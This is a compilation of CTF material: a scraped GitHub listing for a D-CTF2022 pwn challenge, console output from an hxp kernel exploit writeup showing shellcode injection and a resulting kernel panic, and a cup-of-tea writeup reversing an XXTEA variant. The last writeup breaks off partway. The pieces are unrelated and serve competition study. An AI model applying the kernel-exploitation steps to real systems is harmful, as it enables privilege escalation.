<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/r1mit/ctf-pwn/refs" cache-key="v0:1629552841.7445939" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="cjFtaXQvY3RmLXB3bg==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/r1mit/ctf-pwn/refs" cache-key="v0:1629552841.7445939" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="cjFtaXQvY3RmLXB3bg==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-pwn</span></span></span><span>/</span><span><span>D-CTF2022</span></span><span>/</span>cache<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-pwn</span></span></span><span>/</span><span><span>D-CTF2022</span></span><span>/</span>cache<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/r1mit/ctf-pwn/tree-commit/7a4eb82ea354f592778463a7dc4ef64fddc86e7a/D-CTF2022/cache" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/r1mit/ctf-pwn/file-list/main/D-CTF2022/cache"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>exp.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>libc.so.6</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>readme.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>vuln</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>vuln.i64</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
<div id="readme" class="Box txt js-code-block-container js-code-nav-container js-tagsearch-file Box--responsive" data-tagsearch-path="D-CTF2022/cache/readme.txt" data-tagsearch-lang="Text">
<div class="d-flex Box-header border-bottom-0 flex-items-center flex-justify-between color-bg-default rounded-top-2" > <div class="d-flex flex-items-center"> <h2 class="Box-title"> readme.txt </h2> </div> </div>
<div data-target="readme-toc.content" class="Box-body px-5 pb-5"> <div class="plain">Can you catch me?
Flag format: CTF{sha256}</div> </div> </div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# hxp_trusty_user_diaryHXPCTF Trusty User Diary exploit & writeup
### OUTPUT
```bash~ $ ~ $ iduid=1000(ctf) gid=1000 groups=1000~ $ /exploit Busybox page allocated at : 0x7f2e69c17000Mapped pages allocated at : 0x7f2e69c16000Written shellcode...Simply type 'exit' and enter~ $ exithxp{FLAG}hxp{FLAG}hxp{FLAG}[ 11.390405] Kernel panic - not syncing: Attempted to kill init! exitcode=0x00000100[ 11.391145] CPU: 0 PID: 1 Comm: init Tainted: G OE 5.15.4 #1[ 11.391602] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS rel-1.14.0-27-g64f37cc530f1-prebuilt.qemu.or4[ 11.392373] Call Trace:``` |
# cup-of-tea
Details:
```For my friend a cup of Tea and a wonderful message: D0A4AE4DCC99E368BABD66996D67B88159ABE2D022B0AD78F1D69A6EB1E81CF3589B3EFE994005D6A9DE9DB2FD3C44B77628D2316AAC2229E938EC932BE42220DD6D1D914655820A43C09E2236993A8D
Flag: CTF{sha256(decrypt_message)}```
Given a binary [cup-of-tea](https://github.com/EvilBunnyWrote/Write-ups/blob/main/DefCamp_D-CTF-2021-22/cup-of-tea/cup-of-tea.zip)
Let's open in in IDA PRO and analyze.
The `main` function looks pretty straightforward:```cint __cdecl main(int argc, const char **argv, const char **envp){ int i; // [rsp+0h] [rbp-20A0h] int v6; // [rsp+4h] [rbp-209Ch] __int64 key[16]; // [rsp+10h] [rbp-2090h] BYREF char s[80]; // [rsp+90h] [rbp-2010h] BYREF char v9[4104]; // [rsp+1090h] [rbp-1010h] BYREF unsigned __int64 v10; // [rsp+2098h] [rbp-8h]
v10 = __readfsqword(0x28u); key[0] = 'I'; key[1] = ' '; key[2] = 'l'; key[3] = 'o'; key[4] = 'v'; key[5] = 'e'; key[6] = ' '; key[7] = 'p'; key[8] = 'a'; key[9] = 'n'; key[10] = 'c'; key[11] = 'a'; key[12] = 'k'; key[13] = 'e'; key[14] = 's'; strcpy(s, "Betaflash_is_slow"); *(_WORD *)&s[18] = 0; *(_DWORD *)&s[20] = 0; *(_QWORD *)&s[24] = 0LL; memset(&s[32], 0, 0xFE0uLL); puts("We are under attack."); puts("We need a group of hacker to decrypt this weird message."); puts("And Betaflash is not slow :))."); encrypt(s, 10LL, key); v6 = strlen(s); for ( i = 0; i < v6; ++i ) sprintf(&v9[2 * i], "%02X", (unsigned __int8)s[i]); v9[2 * i] = 0; printf("Decrypt me if you can: %s\n", v9); return __readfsqword(0x28u) ^ v10;}```
I renamed the key variables to be more readable, so we can see the applicationdoes encryption of a string `"Betaflash_is_slow"` using the key `"I love pancakes"` and then it prints hex dump of the ciphertext to console.
Let's analyze the `encrypt` function.```c__int64 __fastcall encrypt(_QWORD *a1, __int64 a2, __int64 a3){ __int64 result; // rax unsigned __int64 *v4; // rax __int64 v5; // rcx __int64 v6; // rax unsigned __int64 v7; // [rsp+20h] [rbp-38h] unsigned __int64 v8; // [rsp+28h] [rbp-30h] __int64 i; // [rsp+30h] [rbp-28h] __int64 v10; // [rsp+38h] [rbp-20h] __int64 v11; // [rsp+50h] [rbp-8h]
v7 = a1[a2 - 1]; v8 = 0LL; result = 2654435769LL; if ( a2 > 1 ) { v10 = 52 / a2 + 6; while ( 1 ) { v6 = v10--; if ( v6 <= 0 ) break; v8 += 2654435769LL; v11 = (v8 >> 2) & 3; for ( i = 0LL; i < a2 - 1; ++i ) { v4 = &a1[i]; *v4 += (((4LL * a1[i + 1]) ^ (v7 >> 5)) + ((a1[i + 1] >> 3) ^ (16 * v7))) ^ ((a1[i + 1] ^ v8) + (v7 ^ *(_QWORD *)(8 * (v11 ^ i & 3) + a3))); v7 = *v4; } v5 = 8 * a2 - 8; *(_QWORD *)((char *)a1 + v5) += (((4LL * *a1) ^ (v7 >> 5)) + ((*a1 >> 3) ^ (16 * v7))) ^ ((*a1 ^ v8) + (v7 ^ *(_QWORD *)(8 * (v11 ^ i & 3) + a3))); v7 = *(_QWORD *)((char *)a1 + v5); } return 0LL; } return result;}```
I'm usually start analyzing the crypto algorithms with checking numeric constants like the following `result = 2654435769LL`. Quick grep using Google brought me to the [Tiny Encryption Algorithm or TEA WiKi](https://en.wikipedia.org/wiki/Tiny_Encryption_Algorithm). This corresponds the task name `cup-of-tea` so we in the right direction.
The algorithm in wiki has our constant `2654435769 or 0x9E3779B9` but the code example doesn't correspond our decompiled code at first glance.
Let's check the TEA algorithm successors:
| Algorithm | Standard Feistel network rounds number | Block size | Key size ||-----------|----------------------------------------|-------------|-----------------|| TEA | 64 | 64 bits | 128 bits || XTEA | 64 | 64 bits | 128 bits || XTEA-1 | 32 | 64 bits | 128 bits || XTEA-2 | 64 | 128 bits | 128 bits || XTEA-3 | 64 | 128 bits | 256 bits || XXTEA | 52 + 12 * M | 64 * M bits | 128 bits || RTEA | 48 or 64 | 64 bits | 128 or 256 bits || Raiden | 32 | 64 bits | 128 bits |
We can spot the similarity of XXTEA algorithm Feistel rounds number `52 + 12 * M` from the table above matches withthe code we have:

Let's grab some existing XXTEA Python library and check its output having same input data and key.
I found two libraries:- [xxtea-py](https://github.com/xxtea/xxtea-python)- xxtea
Let's start from first one. The first goal is to make sure encoding works as expected, so let'sgrab the `./cup-of-tea` encoded hex values. Having input data and key same the encoded result has to be equalto what we grabbed.
Here is the first trial, what we have pay attention to ```pythonkey = b'I love pancakes\0'plain_test = b'Betaflash_is_slow'.rjust(80, b'\0')expect = bytes.fromhex('C7E4C81E20EBFB67A4977BA91C9C312FFF81669CA85798D475F0D9081DF7017CC8D009ADF02F67DD41D1F781EF561D0EF8EA2225502AF957D6844084CEE3BB7D2350DBF05DCD8B0AD33CD52C5E0171E4')enc = encrypt(plain_test, key)print(enc == expect)print(enc[:16].hex().upper())```
But the output is negative:```0AED8E4B82D7FBCF2D99AFB0762988C1False```
Lets compare original XXTEA with what we have in the binary. I opened the `xxtea-py` package source and I see that the core of this library is written in C, the `xxtea.c` is what we wanted to check. ```cstatic uint32_t * xxtea_uint_encrypt(uint32_t * data, size_t len, uint32_t * key) { uint32_t n = (uint32_t)len - 1; uint32_t z = data[n], y, p, q = 6 + 52 / (n + 1), sum = 0, e;
if (n < 1) return data;
while (0 < q--) { sum += DELTA; e = sum >> 2 & 3;
for (p = 0; p < n; p++) { y = data[p + 1]; z = data[p] += MX; }
y = data[0]; z = data[n] += MX; }
return data;}```
It looks very close to our algorithm except few differences:* `key` in the code is defined as `uint32_t *` a pointer to 4-byte long values array, but in the binary we see that key is passed as an array of `__int64` values. Also we knowThat the algorithm key length is 16-bytes long by definition.* `data` pointer in binary points to the `_QWORD` which is `uint64_t`, but in the algorithmit has type `uint32_t * `
Having all this in mind, lets make simple C++ application to do encryption/decryption. I used Visual Studio 2017 to create a simple Console Application in C++, copied `xxtea.{c,h}` to itand added to the project:

**I selected 64-bit target in Visual Studio**
